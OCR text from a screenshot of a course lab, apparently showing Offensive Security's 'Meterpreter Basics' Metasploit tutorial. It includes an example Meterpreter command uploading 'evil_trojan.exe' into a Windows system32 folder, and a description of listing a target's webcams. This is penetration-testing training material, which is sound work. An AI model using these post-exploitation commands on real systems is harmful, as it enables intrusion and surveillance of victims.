 Menu
12:44 PM
Meterpreter Basics - Metasploit Unleashed — Mozilla Firefox
its250/labs/lab07 at mas
Meterpreter Basics - Met
Greenbone Security Assis
Directory listing for /
https://www.offensive-security.com/metasploit-unleashed/meterpreter-basics/
OFFENSIVE
security
COURSES AND
CERTIFICATIONS
LABS
PENTEST
SERVICES
TRAINING
FOR ORGS
WHY
OFFSEC?
KALI AND
COMMUNITY
ENROLL
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
UPLOAD
As with the download command, you need to use double-slashes with the upload command.
meterpreter > upload evil_trojan.exe c:\\windows\\system32
[*] uploading  : evil_trojan.exe -> c:\windows\system32
[*] uploaded   : evil_trojan.exe -> c:\windows\system32\evil_trojan.exe
meterpreter >
WEBCAM_LIST
The webcam_list command when run from the Meterpreter shell, will display currently available web
cams on the target host.
Example usage:
Meterpreter Basics - M...
[lab07]
i@cit: ~/Documents/it...